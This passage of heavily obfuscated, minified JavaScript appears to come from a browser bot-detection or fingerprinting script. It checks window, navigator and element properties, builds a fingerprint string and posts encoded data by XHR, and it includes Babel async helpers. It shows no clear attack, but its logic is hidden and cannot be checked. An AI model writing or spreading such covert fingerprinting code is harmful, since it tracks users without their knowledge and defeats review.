Bh()[mX(N11)],'undefined')?Bh()[mX(bN)](Np,kw,Nl):Bh()[mX(tf)](G7,sQ,kL);var tb1=cY(tK);var Lr1=kd[Fw(typeof Bh()[mX(jQ)],DM('',[][[]]))?Bh()[mX(tf)].call(null,SC,C9,G41):Bh()[mX(r6)](qx,HM,xx)][t8()[Qn(Sz1)](FK,qG,pF)](t8()[Qn(MQ)](N41,nf,pC));for(var r01=Gx;d7(r01,Lr1[k7(typeof lN()[zX(pQ)],DM('',[][[]]))?lN()[zX(Gx)].call(null,Hx,Rr):lN()[zX(AP)](wA,OH1)]);r01++){var nq1=Lr1[r01];var G91=h8(nq1[bq()[UC(QC)](QP,qx,d8,z6)](A7()[f9(HO1)].call(null,ML,g3,rm,LC)));var bQ1=h8(nq1[bq()[UC(QC)](rm,qx,d8,SS)](A7()[f9(kJ)](Tv,C9,bp,Jw)));var C61=nq1[bq()[UC(QC)].apply(null,[sO1,qx,d8,wN])](t8()[Qn(UY)](Xz,Cq,Fp));var Vm1=dL(C61,null)?t3[bN]:tK;var M91=nq1[k7(typeof bq()[UC(wm)],DM('',[][[]]))?bq()[UC(QC)](BU,qx,d8,HM):bq()[UC(Jl)](Rr,m9,Ok1,BU)](Bh()[mX(sQ)].call(null,Cq,HT(HT(Gx)),dX));var bC1=dL(M91,null)?cY(tK):Wd1(M91);var dJ1=nq1[bq()[UC(QC)](Bc,qx,d8,HT(HT(tK)))](bq()[UC(Kc)].call(null,Cq,QG,jW,vf));if(dL(dJ1,null))tb1=cY(t3[tK]);else{dJ1=dJ1[A7()[f9(ZE)](Kf,jQ,HM,O3)]();if(Fw(dJ1,DW()[rT(LC)](sQ,AP,m6,s41,HT(HT([])))))tb1=Gx;else if(Fw(dJ1,k7(typeof lN()[zX(Lm)],DM([],[][[]]))?lN()[zX(Np)].call(null,Ps1,g3):lN()[zX(AP)](c7,P3)))tb1=tK;else tb1=bN;}var w61=nq1[bq()[UC(Gn)](O3,N7,NR1,HM)];var F71=nq1[Bh()[mX(G8)].apply(null,[JK,sQ,Al])];var S01=Gx;var tq1=Gx;if(w61&&k7(w61[Fw(typeof lN()[zX(qx)],DM([],[][[]]))?lN()[zX(AP)](z51,c6):lN()[zX(Gx)](Hx,Rr)],Gx)){tq1=tK;}if(F71&&k7(F71[lN()[zX(Gx)].call(null,Hx,Rr)],Gx)&&(HT(tq1)||k7(F71,w61))){S01=tK;}if(k7(bC1,bN)){Km1=Bh()[mX(bN)](Np,pw,Nl)[UK()[JX(pq)](nZ,VU,Xn)](DM(Km1,bC1),k7(typeof t8()[Qn(HD1)],'undefined')?t8()[Qn(bp)](MS,Pw,UY):t8()[Qn(VF)](ID1,HT(HT(Gx)),hw))[UK()[JX(pq)](HT(Gx),VU,Xn)](tb1,k7(typeof t8()[Qn(Vb)],DM([],[][[]]))?t8()[Qn(bp)](MS,SS,UY):t8()[Qn(VF)].apply(null,[bQ,HT({}),Gb]))[UK()[JX(pq)](HT(HT({})),VU,Xn)](S01,t8()[Qn(bp)].apply(null,[MS,K9,UY]))[Fw(typeof UK()[JX(bp)],'undefined')?UK()[JX(Ih)](qG,jv1,H7):UK()[JX(pq)](r6,VU,Xn)](Vm1,t8()[Qn(bp)](MS,HT(HT({})),UY))[UK()[JX(pq)](Yh,VU,Xn)](bQ1,t8()[Qn(bp)](MS,Ih,UY))[UK()[JX(pq)](pm,VU,Xn)](G91,t8()[Qn(bp)].apply(null,[MS,HT(HT(tK)),UY]))[Fw(typeof UK()[JX(Vp)],DM([],[][[]]))?UK()[JX(Ih)].call(null,HT(Gx),Cq,qx):UK()[JX(pq)].apply(null,[IC,VU,Xn])](tq1,A7()[f9(Bb)].apply(null,[JN,tm,Vg1,zv1]));}}var Lm1;return lL.pop(),Lm1=Km1,Lm1;};var Rm1=function(){lL.push(Wb);if(HT(VE1)){try{var TC1=lL.length;var M01=HT(VV);T91=DM(T91,A7()[f9(fQ)].call(null,fw,HT(HT(Gx)),g3,BU));if(HT(HT(kd[k7(typeof Bh()[mX(bQ)],DM('',[][[]]))?Bh()[mX(r6)].apply(null,[qx,HT(Gx),DP]):Bh()[mX(tf)](DC,Cq,Kc)][t8()[Qn(cE)](PC,HT(HT([])),qG)]||kd[Bh()[mX(r6)].call(null,qx,Hm,DP)][bq()[UC(pQ)](sO1,H7,zQ,Cf)]))){T91=DM(T91,A7()[f9(mb)](XU,Lb,Tb,Cf));Dn1=kd[Bh()[mX(Hm)](kw,pw,RN)][bq()[UC(X9)].apply(null,[c6,lm,jG,HT(Gx)])](Up(Dn1,t3[LC]));}else{T91=DM(T91,bq()[UC(W9)](HA,C9,Mh,qG));Dn1=kd[Bh()[mX(Hm)](kw,Fp,RN)][bq()[UC(X9)](Rr,lm,jG,jc)](Up(Dn1,t3[Cb]));}}catch(rC1){lL.splice(wE(TC1,tK),Infinity,Wb);T91=DM(T91,bq()[UC(Rr)](tn,UD1,YX,tK));Dn1=kd[Bh()[mX(Hm)].apply(null,[kw,O3,RN])][Fw(typeof bq()[UC(JQ)],'undefined')?bq()[UC(Jl)](HT(HT({})),NV1,I9,LC):bq()[UC(X9)].call(null,Bb,lm,jG,Jl)](Up(Dn1,t3[Cb]));}VE1=HT(HT([]));}var XQ1=kd[bq()[UC(bN)].call(null,bp,Jl,YX,HT({}))][UK()[JX(Gn)].call(null,XJ,YL,V7)]?t3[tK]:Gx;var GC1=kd[bq()[UC(bN)].apply(null,[Qw,Jl,YX,BU])][Fw(typeof lN()[zX(mA)],DM('',[][[]]))?lN()[zX(AP)](k3,b41):lN()[zX(T7)](DF,I0)]&&bx(lN()[zX(T7)](DF,I0),kd[bq()[UC(bN)](tm,Jl,YX,z6)])?tK:Gx;var sm1=dL(typeof kd[k7(typeof Bh()[mX(Jb)],'undefined')?Bh()[mX(r6)].call(null,qx,O3,DP):Bh()[mX(tf)].call(null,tC,tK,VH1)][lN()[zX(UD1)](W6,QC)],t8()[Qn(QG)](YU,HM,X9))?P1[Fw(typeof t8()[Qn(Jt)],DM('',[][[]]))?t8()[Qn(VF)].call(null,kV1,hb,V7):t8()[Qn(nZ)](zF,tf,AP)]():Gx;var PM1=kd[Fw(typeof bq()[UC(qx)],DM([],[][[]]))?bq()[UC(Jl)].call(null,qx,Q51,m0,kJ):bq()[UC(bN)].apply(null,[Ln,Jl,YX,LC])][k7(typeof lN()[zX(V7)],'undefined')?lN()[zX(Qw)].apply(null,[bX,Qw]):lN()[zX(AP)](jt,Zq)]&&kd[bq()[UC(bN)](MQ,Jl,YX,TN)][lN()[zX(Qw)](bX,Qw)][t8()[Qn(Gn)](qW,HT(HT([])),th)]?t3[tK]:Gx;var d01=kd[Bh()[mX(qx)](UD1,MQ,Wb)][Fw(typeof Bh()[mX(r3)],DM([],[][[]]))?Bh()[mX(tf)].apply(null,[VF,O3,f7]):Bh()[mX(Kc)](QG,HT(HT([])),Xc)]?tK:t3[bN];var BJ1=kd[bq()[UC(bN)].apply(null,[Zw,Jl,YX,sQ])][Bh()[mX(Gn)].call(null,AP,O3,Eh)]?tK:t3[bN];var h71=k7(typeof kd[Bh()[mX(T7)](dJ,bp,VL)],A7()[f9(nZ)].apply(null,[UJ,QG,Rr,Vp]))?tK:t3[bN];var qZ1=kd[bq()[UC(bN)](zv1,Jl,YX,z6)][Bh()[mX(Sn)].call(null,vf,Z7,vA)]&&Fj1(kd[gl()[Yr(bN)](SD1,XJ,jU,hQ,tm,VF)][A7()[f9(lA)](wW,tn,vf,mq)][k7(typeof t8()[Qn(rE)],DM('',[][[]]))?t8()[Qn(g3)].call(null,cx,tn,hb):t8()[Qn(VF)](bN,SS,mM)].call(kd[bq()[UC(bN)](HT(HT({})),Jl,YX,bS)][Bh()[mX(Sn)].call(null,vf,TN,vA)])[k7(typeof A7()[f9(HM)],DM([],[][[]]))?A7()[f9(nf)].call(null,Tl,Fp,nQ,n9):A7()[f9(tK)](SS,z6,mM,kJ)](A7()[f9(Op)](r0,HT([]),mb,AP)),Gx)?tK:Gx;var XE1=Fw(typeof kd[bq()[UC(bN)](zv1,Jl,YX,QC)][gl()[Yr(zv1)](rM,QG,lp,xM,pw,QG)],gl()[Yr(Ih)](Y51,Pg1,qx,th,C9,tf))||Fw(typeof kd[bq()[UC(bN)].call(null,Z7,Jl,YX,O3)][t8()[Qn(Jw)].apply(null,[cX,MQ,Jb])],gl()[Yr(Ih)](Y51,Qw,qx,bp,QC,tf))||Fw(typeof kd[bq()[UC(bN)](IC,Jl,YX,XJ)][UK()[JX(th)](HT(HT({})),BN,Bb)],gl()[Yr(Ih)].apply(null,[Y51,LC,qx,HM,tK,tf]))?tK:t3[bN];var WM1=bx(bq()[UC(jH1)].call(null,Xn,Gx,CH1,HT(HT({}))),kd[bq()[UC(bN)](Qw,Jl,YX,QG)])?kd[bq()[UC(bN)](HT(tK),Jl,YX,HT(HT(tK)))][bq()[UC(jH1)](Z7,Gx,CH1,wN)]:Gx;var Z01=Fw(typeof kd[Bh()[mX(qx)].apply(null,[UD1,pw,Wb])][t8()[Qn(T7)](DU,TN,C9)],gl()[Yr(Ih)].apply(null,[Y51,G8,qx,jQ,HT(HT([])),tf]))?tK:t3[bN];var Uw1=Fw(typeof kd[Bh()[mX(qx)].call(null,UD1,nb,Wb)][A7()[f9(n51)](ID1,r6,VH1,TN)],gl()[Yr(Ih)].apply(null,[Y51,Lb,qx,QC,HT(HT({})),tf]))?t3[tK]:Gx;var v61=HT(kd[A7()[f9(Yh)].call(null,Tv,hx,Cb,HO1)][A7()[f9(lA)].call(null,wW,qx,vf,Jw)][Fw(typeof lN()[zX(I0)],DM('',[][[]]))?lN()[zX(AP)].call(null,x6,sn):lN()[zX(wN)](ML,N7)])?tK:Gx;var L71=bx(Bh()[mX(gM)].apply(null,[sQ,jQ,Mq]),kd[bq()[UC(bN)](tf,Jl,YX,bS)])?tK:Gx;var b01=UK()[JX(T7)].call(null,Lb,IK,UD1)[UK()[JX(pq)](nb,Sf,Xn)](XQ1,QQ()[PJ(HA)].call(null,Vp,hV1,g3,Hm))[UK()[JX(pq)](TN,Sf,Xn)](GC1,Bh()[mX(XA)](pq,HT(Gx),St))[UK()[JX(pq)].call(null,HT({}),Sf,Xn)](sm1,DW()[rT(bS)](XJ,VF,hV1,Gz1,Gx))[UK()[JX(pq)].apply(null,[W9,Sf,Xn])](PM1,lN()[zX(SA)](df,AP))[UK()[JX(pq)](bN,Sf,Xn)](d01,Bh()[mX(UD1)].call(null,Kq,H9,UJ))[UK()[JX(pq)].call(null,Cf,Sf,Xn)](BJ1,k7(typeof bq()[UC(QG)],'undefined')?bq()[UC(FI1)](HT(tK),QP,lp,z6):bq()[UC(Jl)].apply(null,[Ih,z6,qs1,z6]))[UK()[JX(pq)](hb,Sf,Xn)](h71,k7(typeof A7()[f9(nb)],DM('',[][[]]))?A7()[f9(lq)].apply(null,[A2,HT({}),Xj1,HT(tK)]):A7()[f9(tK)](sO1,dJ,EE,HT(HT({}))))[UK()[JX(pq)](Cf,Sf,Xn)](qZ1,gl()[Yr(Zw)](hV1,hx,mM,Xn,HT(HT([])),r6))[k7(typeof UK()[JX(U6)],DM('',[][[]]))?UK()[JX(pq)](nZ,Sf,Xn):UK()[JX(Ih)].apply(null,[HT({}),M6,Nv1])](XE1,UK()[JX(Sn)].apply(null,[Vm,xs,Cf]))[UK()[JX(pq)](HT(HT(tK)),Sf,Xn)](WM1,Bh()[mX(SA)].apply(null,[QC,Lm,bT]))[UK()[JX(pq)](Ih,Sf,Xn)](Z01,Bh()[mX(YR1)](SS,pm,SW))[UK()[JX(pq)](HT({}),Sf,Xn)](Uw1,DW()[rT(Pw)].call(null,H7,r6,hV1,b6,r6))[UK()[JX(pq)].call(null,G8,Sf,Xn)](v61,A7()[f9(VH1)](xm,HT({}),tf,c6))[UK()[JX(pq)](SS,Sf,Xn)](L71);var QG1;return lL.pop(),QG1=b01,QG1;};var Tt1=function(){var qQ1;var Ew1;lL.push(E11);return Ew1=sM1()[gl()[Yr(tn)](F0,Lm,DE,XJ,hb,r6)](function cE1(Y61){lL.push(m0);while(tK)switch(Y61[lN()[zX(nb)].call(null,Wp,fQ)]=Y61[bq()[UC(tm)].call(null,Cq,xM,IZ,Bb)]){case Gx:Y61[lN()[zX(nb)].call(null,Wp,fQ)]=Gx;Y61[bq()[UC(tm)](HT({}),xM,IZ,HT({}))]=AP;{var F91;return F91=sM1()[Fw(typeof DW()[rT(C9)],DM(Bh()[mX(bN)](Np,HA,sA),[][[]]))?DW()[rT(Bb)](Lb,x6,Km,bJ,fQ):DW()[rT(tf)](H7,r6,Z6,kE,sQ)](Jq1()),lL.pop(),F91;}case AP:qQ1=Y61[UK()[JX(XJ)](HT({}),tM,bN)];kd[gl()[Yr(bN)](II1,Fp,jU,cE,r6,VF)][lN()[zX(nZ)](L41,Bt)](gn1,qQ1[bq()[UC(hw)].call(null,HT(HT({})),jc,GL,cE)],N0(VI,[Bh()[mX(dJ)].call(null,T7,HT(HT([])),j8),qQ1[QQ()[PJ(hx)].call(null,AP,P11,LC,VF)]]));Y61[bq()[UC(tm)](hw,xM,IZ,jc)]=lA;break;case Ih:Y61[lN()[zX(nb)](Wp,fQ)]=Ih;Y61[Bh()[mX(H7)](pw,VF,mE)]=Y61[lN()[zX(c6)](Cw,cE)](Gx);case P1[UK()[JX(XA)](HT(HT([])),MA,LC)]():case QQ()[PJ(nZ)](SS,Mq,jU,AP):{var N01;return N01=Y61[bq()[UC(YF)](nf,tm,b3,bQ)](),lL.pop(),N01;}}lL.pop();},null,null,[[Gx,Ih]],kd[bq()[UC(O3)].call(null,H9,Zw,Wt,bp)]),lL.pop(),Ew1;};var DJ1=function(){lL.push(Jl);var Fb1=tx1();if(k7(Fb1,cY(tK))&&k7(Fb1,kd[A7()[f9(sQ)](Xw,G8,dJ,mq)][UK()[JX(UD1)].apply(null,[HT(HT({})),D11,tn])])&&Fj1(Fb1,g71)){g71=Fb1;var qE1=bh();var Jr1=Jm(wE(Fb1,qE1),t3[YF]);tn1(Jr1);}lL.pop();};var Jw1=function(kn1){lL.push(A0);var b91=Fj1(arguments[lN()[zX(Gx)].apply(null,[rG,Rr])],t3[tK])&&k7(arguments[tK],undefined)?arguments[tK]:HT(VV);if(HT(b91)||dL(kn1,null)){lL.pop();return;}tN1[k7(typeof gl()[Yr(VF)],'undefined')?gl()[Yr(wN)].apply(null,[VZ,JK,Ez1,cQ,Ln,HO1]):gl()[Yr(tK)].call(null,hC,O3,jH1,HT(HT([])),QG,X9)]=HT(VV);Tq1=HT({});var Mw1=kn1[QQ()[PJ(hx)](SS,RR,LC,VF)];var At1=kn1[Fw(typeof Bh()[mX(Kq)],DM('',[][[]]))?Bh()[mX(tf)](j6,HT([]),xc):Bh()[mX(lm)].apply(null,[n9,fQ,sF])];var zq1;if(k7(At1,undefined)&&Fj1(At1[Fw(typeof lN()[zX(HD1)],DM([],[][[]]))?lN()[zX(AP)](IB1,Ih):lN()[zX(Gx)](rG,Rr)],Gx)){try{var zQ1=lL.length;var n01=HT([]);zq1=kd[gl()[Yr(IC)](Th,hQ,bQ,Bb,wN,Hm)][lN()[zX(MQ)](CG,lA)](At1);}catch(jb1){lL.splice(wE(zQ1,tK),Infinity,A0);}}if(k7(Mw1,undefined)&&Fw(Mw1,sY)&&k7(zq1,undefined)&&zq1[A7()[f9(YQ)].call(null,CT,HD1,TN,cQ)]&&Fw(zq1[A7()[f9(YQ)].apply(null,[CT,z6,TN,HT(HT([]))])],HT(HT({})))){Tq1=HT(HT(VV));var xm1=xE1(Lt(Ud1));var B01=kd[lN()[zX(Fp)](UW,hb)](Up(wU1(),Z9),Jl);if(k7(xm1,undefined)&&HT(kd[UK()[JX(SS)].apply(null,[Pw,DG,C9])](xm1))&&Fj1(xm1,Gx)){if(k7(ZE1[Bh()[mX(hQ)].apply(null,[O3,pw,DZ])],undefined)){kd[QQ()[PJ(H9)](tK,UN,tB1,Yh)](ZE1[Bh()[mX(hQ)](O3,HD1,DZ)]);}if(Fj1(B01,Gx)&&Fj1(xm1,B01)){ZE1[Bh()[mX(hQ)].apply(null,[O3,bQ,DZ])]=kd[bq()[UC(bN)](HT({}),Jl,x8,HT(HT(tK)))][Bh()[mX(hw)](c6,VF,Zh)](function(){EG1();},Jm(wE(xm1,B01),Z9));}else{ZE1[Bh()[mX(hQ)].apply(null,[O3,sO1,DZ])]=kd[bq()[UC(bN)](tK,Jl,x8,rm)][Fw(typeof Bh()[mX(C9)],DM('',[][[]]))?Bh()[mX(tf)].apply(null,[k9,tK,KY]):Bh()[mX(hw)].call(null,c6,tf,Zh)](function(){EG1();},Jm(Gn1,t3[YF]));}}}lL.pop();if(Tq1){I21();}};var R71=function(){lL.push(EQ);var lE1=Fj1(Dn(ZE1[DW()[rT(Bt)](kw,G8,Zj1,Hw,Ln)],EM1),Gx)||Fj1(Dn(ZE1[DW()[rT(Bt)](TN,G8,Zj1,Hw,TN)],T01),Gx)||Fj1(Dn(ZE1[DW()[rT(Bt)].call(null,HM,G8,Zj1,Hw,bQ)],HZ1),Gx)||Fj1(Dn(ZE1[Fw(typeof DW()[rT(HM)],'undefined')?DW()[rT(Bb)](jc,SC,n7,A41,QC):DW()[rT(Bt)](pm,G8,Zj1,Hw,HT([]))],k71),Gx);var mm1;return lL.pop(),mm1=lE1,mm1;};var hb1=function(){lL.push(k6);var Qw1=Fj1(Dn(ZE1[Fw(typeof DW()[rT(Yb)],DM([],[][[]]))?DW()[rT(Bb)](Vp,Ic,dw,fw,Fp):DW()[rT(Bt)](bQ,G8,l0,Hw,bS)],bw1),Gx);var sZ1;return lL.pop(),sZ1=Qw1,sZ1;};var U91=function(){lL.push(tq);var Z91=HT({});var Hp1=R71();var S91=hb1();if(Fw(ZE1[lN()[zX(LC)](DX,Ih)],HT(HT(M4)))&&S91){ZE1[lN()[zX(LC)](DX,Ih)]=HT(HT([]));Z91=HT(HT([]));}ZE1[DW()[rT(Bt)](TN,G8,d51,Hw,nZ)]=Gx;var jM1=kQ();jM1[QQ()[PJ(XJ)](Pw,xb,Aw,Hm)](UK()[JX(SA)].apply(null,[VF,LW,pq]),pQ1,HT(HT({})));jM1[A7()[f9(WE)].call(null,zZ,VF,gM,Yh)]=function(){cm1&&cm1(jM1,Z91,Hp1);};var v91=kd[Fw(typeof gl()[Yr(rm)],DM([],[][[]]))?gl()[Yr(tK)](jU,Pw,N7,Cb,tK,HO1):gl()[Yr(IC)](qn,dJ,bQ,QP,Ln,Hm)][lN()[zX(z6)].call(null,Pr,nE)](Tb1);var qM1=gl()[Yr(Cq)].call(null,lC,Hm,BU,rm,tK,pq)[UK()[JX(pq)](SS,bG,Xn)](v91,t8()[Qn(Sn)].apply(null,[z9,Lb,H9]));jM1[UK()[JX(Lm)](SS,QT,wN)](qM1);lL.pop();};var lM1=function(Dm1){if(Dm1)return HT(HT(VV));var ft1=fT1();var Vn1=ft1&&ft1[t3[sQ]];return Vn1&&ZP1(Vn1);};var EG1=function(){lL.push(xb);ZE1[lN()[zX(Cb)](HN,Yb)]=HT(HT(M4));lL.pop();LJ1(HT(HT({})));};var Kn1=QW1[M4];var d61=QW1[VV];var W91=QW1[mv];var X61=function(hm1){"@babel/helpers - typeof";lL.push(GA);X61=dL(gl()[Yr(Ih)](Sp,sQ,qx,bS,H9,tf),typeof kd[t8()[Qn(Fp)](QD1,HT(HT(Gx)),hx)])&&dL(k7(typeof gl()[Yr(AP)],DM(Bh()[mX(bN)].apply(null,[Np,Gx,bV]),[][[]]))?gl()[Yr(pq)].call(null,YJ,K9,Wb,nZ,W9,VF):gl()[Yr(tK)].call(null,cZ,Z7,Dw,Qw,qG,sO1),typeof kd[t8()[Qn(Fp)].apply(null,[QD1,nZ,hx])][A7()[f9(g3)](WL,zv1,tK,HT(HT(tK)))])?function(vx){return SN.apply(this,[Ej,arguments]);}:function(AL){return SN.apply(this,[VI,arguments]);};var SZ1;return lL.pop(),SZ1=X61(hm1),SZ1;};var OP1=function(){"use strict";var cM1=function(Rp1,CZ1,T61){return N0.apply(this,[Lg,arguments]);};var Zt1=function(D71,T71,LE1,Rw1){lL.push(f0);var wt1=T71&&WH1(T71[A7()[f9(lA)](k8,XJ,vf,Yb)],dr1)?T71:dr1;var Bn1=kd[Fw(typeof gl()[Yr(r6)],'undefined')?gl()[Yr(tK)](XD1,pF,IA,IC,Cq,S9):gl()[Yr(bN)](lw,SS,jU,Bb,HT([]),VF)][Fw(typeof Bh()[mX(O3)],DM([],[][[]]))?Bh()[mX(tf)](Oc,tn,jU):Bh()[mX(nZ)].call(null,nZ,tm,G6)](wt1[Fw(typeof A7()[f9(fQ)],DM([],[][[]]))?A7()[f9(tK)](XD1,HT(HT(tK)),XH1,kw):A7()[f9(lA)](k8,Zw,vf,g3)]);var wZ1=new nJ1(Rw1||[]);U01(Bn1,lN()[zX(O3)](ZW,nZ),N0(VI,[Bh()[mX(G8)].call(null,JK,fQ,E8),dE1(D71,LE1,wZ1)]));var Kr1;return lL.pop(),Kr1=Bn1,Kr1;};var dr1=function(){};var mr1=function(){};var nE1=function(){};var F01=function(Qm1,zw1){lL.push(MM);function wE1(vt1,tG1,J71,RZ1){var bm1=SN(G5,[Qm1[vt1],Qm1,tG1]);lL.push(F9);if(k7(bq()[UC(sQ)](rm,fQ,HE,rm),bm1[Fw(typeof Bh()[mX(kJ)],'undefined')?Bh()[mX(tf)].apply(null,[SR1,O3,TO1]):Bh()[mX(sQ)](Cq,W9,Rh)])){var DZ1=bm1[A7()[f9(YF)](ws1,C9,rE,HT(HT({})))],nZ1=DZ1[Bh()[mX(G8)](JK,Yh,KS)];var CC1;return CC1=nZ1&&dL(Bh()[mX(pq)].call(null,Z7,r6,xt),X61(nZ1))&&AG1.call(nZ1,DW()[rT(r6)].call(null,zv1,Ih,nk1,Ot,Yh))?zw1[bq()[UC(XJ)].apply(null,[n9,HM,CD1,HT(HT([]))])](nZ1[DW()[rT(r6)].call(null,pq,Ih,nk1,Ot,HA)])[bq()[UC(qG)].call(null,n9,LC,jm,fQ)](function(Sq1){lL.push(Wn);wE1(bq()[UC(tm)](Pg1,xM,EK,Cb),Sq1,J71,RZ1);lL.pop();},function(BQ1){lL.push(FA);wE1(bq()[UC(sQ)].call(null,HT(HT([])),fQ,nA,HD1),BQ1,J71,RZ1);lL.pop();}):zw1[bq()[UC(XJ)](Bc,HM,CD1,dJ)](nZ1)[bq()[UC(qG)].call(null,YF,LC,jm,hQ)](function(pM1){lL.push(Wc);DZ1[Bh()[mX(G8)](JK,Jw,Y8)]=pM1,J71(DZ1);lL.pop();},function(Gw1){var MQ1;lL.push(Ap);return MQ1=wE1(bq()[UC(sQ)](K9,fQ,KU,wm),Gw1,J71,RZ1),lL.pop(),MQ1;}),lL.pop(),CC1;}RZ1(bm1[A7()[f9(YF)].call(null,ws1,Ih,rE,Xn)]);lL.pop();}var U71;U01(this,lN()[zX(O3)].apply(null,[xT,nZ]),N0(VI,[Bh()[mX(G8)].apply(null,[JK,fQ,mW]),function s01(f71,Dp1){var Rq1=function(){return new zw1(function(SE1,qn1){wE1(f71,Dp1,SE1,qn1);});};lL.push(vA);var V71;return V71=U71=U71?U71[bq()[UC(qG)].apply(null,[fQ,LC,Ip,th])](Rq1,Rq1):Rq1(),lL.pop(),V71;}]));lL.pop();};var Fq1=function(dZ1){return N0.apply(this,[Cj,arguments]);};var Sw1=function(It1){return N0.apply(this,[Fk,arguments]);};var nJ1=function(vr1){lL.push(lq);this[k7(typeof lN()[zX(tK)],DM([],[][[]]))?lN()[zX(YF)](Ts1,T7):lN()[zX(AP)].apply(null,[b7,Ks1])]=[N0(VI,[DW()[rT(VF)].apply(null,[dJ,VF,qz1,UB1,zv1]),k7(typeof UK()[JX(tK)],DM('',[][[]]))?UK()[JX(zv1)].call(null,n9,EB1,Pw):UK()[JX(Ih)].apply(null,[HT(HT([])),St,OO1])])],vr1[lN()[zX(wN)].apply(null,[Oz1,N7])](Fq1,this),this[Fw(typeof lN()[zX(nZ)],DM('',[][[]]))?lN()[zX(AP)](q6,fC):lN()[zX(hx)](lS,Cb)](HT(P1[gl()[Yr(Xn)].apply(null,[tJ,Vm,TN,HT(HT([])),c6,AP])]()));lL.pop();};var Dt1=function(Q61){lL.push(WE);if(Q61||Fw(Bh()[mX(bN)](Np,Rr,SR1),Q61)){var K61=Q61[On1];if(K61){var c91;return lL.pop(),c91=K61.call(Q61),c91;}if(dL(gl()[Yr(Ih)](ZR1,r6,qx,mq,JK,tf),typeof Q61[bq()[UC(tm)](jc,xM,bJ,JK)])){var V91;return lL.pop(),V91=Q61,V91;}if(HT(kd[UK()[JX(SS)](jc,FS,C9)](Q61[k7(typeof lN()[zX(JK)],'undefined')?lN()[zX(Gx)](wr,Rr):lN()[zX(AP)].apply(null,[LJ,mq])]))){var Pb1=cY(tK),TZ1=function NE1(){lL.push(TB1);for(;d7(++Pb1,Q61[lN()[zX(Gx)](Hf,Rr)]);)if(AG1.call(Q61,Pb1)){var l71;return NE1[Bh()[mX(G8)](JK,cQ,Ix)]=Q61[Pb1],NE1[k7(typeof Bh()[mX(Yb)],DM([],[][[]]))?Bh()[mX(SS)](hx,bN,O11):Bh()[mX(tf)].apply(null,[pC,O3,Yt])]=HT(tK),lL.pop(),l71=NE1,l71;}NE1[Bh()[mX(G8)](JK,VF,Ix)]=k91;NE1[Bh()[mX(SS)](hx,hb,O11)]=HT(Gx);var qb1;return lL.pop(),qb1=NE1,qb1;};var j01;return j01=TZ1[bq()[UC(tm)].apply(null,[HT([]),xM,bJ,n9])]=TZ1,lL.pop(),j01;}}throw new (kd[bq()[UC(Yh)](SS,pQ,nD1,MQ)])(DM(X61(Q61),k7(typeof A7()[f9(nZ)],DM([],[][[]]))?A7()[f9(qx)](wb,Ln,Sz1,Jl):A7()[f9(tK)].apply(null,[bJ,Hm,tJ,HT({})])));};lL.push(p6);OP1=function QQ1(){return Lw1;};var k91;var Lw1={};var YG1=kd[gl()[Yr(bN)](U7,Bc,jU,HT(HT([])),tf,VF)][A7()[f9(lA)].call(null,LS,Xn,vf,nZ)];var AG1=YG1[Bh()[mX(QG)].apply(null,[D9,G8,WW])];var U01=kd[gl()[Yr(bN)].apply(null,[U7,IC,jU,pw,Cb,VF])][A7()[f9(JK)](Ef,HT(HT(tK)),Xn,QC)]||function(bZ,xS,QU){return SN.apply(this,[q1,arguments]);};var Qt1=dL(k7(typeof gl()[Yr(Gx)],DM([],[][[]]))?gl()[Yr(Ih)].call(null,nw,kJ,qx,YF,bQ,tf):gl()[Yr(tK)].apply(null,[fQ,fQ,PQ,Cq,jc,Nw]),typeof kd[t8()[Qn(Fp)](TD1,Qw,hx)])?kd[t8()[Qn(Fp)].apply(null,[TD1,c6,hx])]:{};var On1=Qt1[A7()[f9(g3)](MG,HT(Gx),tK,HT(HT([])))]||(Fw(typeof UK()[JX(Ih)],DM('',[][[]]))?UK()[JX(Ih)](HT(Gx),EJ,JR1):UK()[JX(Bt)].call(null,Ln,OW,wm));var z01=Qt1[Bh()[mX(zv1)].apply(null,[YR1,BU,Uf])]||A7()[f9(wN)](Kj1,YF,Lm,HT([]));var Sm1=Qt1[Fw(typeof A7()[f9(O3)],DM([],[][[]]))?A7()[f9(tK)](JH1,qG,T6,LC):A7()[f9(QG)].apply(null,[DN,HT(HT({})),Bt,rm])]||t8()[Qn(XJ)](K8,HT(HT({})),tm);try{var Qr1=lL.length;var nG1=HT(VV);cM1({},Bh()[mX(bN)](Np,Xj1,qI));}catch(p01){lL.splice(wE(Qr1,tK),Infinity,p6);cM1=function(w0,sC,w9){return SN.apply(this,[E1,arguments]);};}Lw1[t8()[Qn(qG)](ET,HT(HT({})),Pg1)]=Zt1;var wJ1=A7()[f9(hx)](rZ,zv1,pE,hQ);var sb1=k7(typeof bq()[UC(tK)],DM([],[][[]]))?bq()[UC(Bt)](Lm,SA,ff,HT(HT(Gx))):bq()[UC(Jl)](vf,Bv1,lb,HT(HT([])));var mZ1=lN()[zX(g3)](rh,jA);var Xr1=A7()[f9(Ln)](tA,Ln,qG,lA);var pm1={};var Zn1={};cM1(Zn1,On1,function(){return SN.apply(this,[Jd,arguments]);});var I91=kd[gl()[Yr(bN)].apply(null,[U7,Lm,jU,H7,HA,VF])][A7()[f9(IC)](Vl,H7,tm,nZ)];var gq1=I91&&I91(I91(Dt1([])));gq1&&k7(gq1,YG1)&&AG1.call(gq1,On1)&&(Zn1=gq1);var K71=nE1[Fw(typeof A7()[f9(qG)],'undefined')?A7()[f9(tK)](kL,kw,X7,Vm):A7()[f9(lA)].call(null,LS,Yh,vf,bp)]=dr1[A7()[f9(lA)](LS,pq,vf,QG)]=kd[Fw(typeof gl()[Yr(Yh)],DM(Bh()[mX(bN)].apply(null,[Np,HT(Gx),qI]),[][[]]))?gl()[Yr(tK)](g9,W9,Fb,H7,xM,gq):gl()[Yr(bN)].apply(null,[U7,YF,jU,sO1,HT({}),VF])][Bh()[mX(nZ)].apply(null,[nZ,O3,zt])](Zn1);function KQ1(KC1){lL.push(MC);[bq()[UC(tm)](QP,xM,E0,HT(HT({}))),bq()[UC(sQ)].call(null,IC,fQ,g51,HT({})),UK()[JX(tm)](HT(tK),KU,hw)][lN()[zX(wN)](h11,N7)](function(OM1){cM1(KC1,OM1,function(PC1){lL.push(M7);var E91;return E91=this[lN()[zX(O3)](X8,nZ)](OM1,PC1),lL.pop(),E91;});});lL.pop();}function dE1(YC1,I71,AZ1){var D01=wJ1;return function(Hq1,Ur1){lL.push(DE);if(Fw(D01,mZ1))throw new (kd[QQ()[PJ(bN)].call(null,TN,BH1,Pm,r6)])(k7(typeof 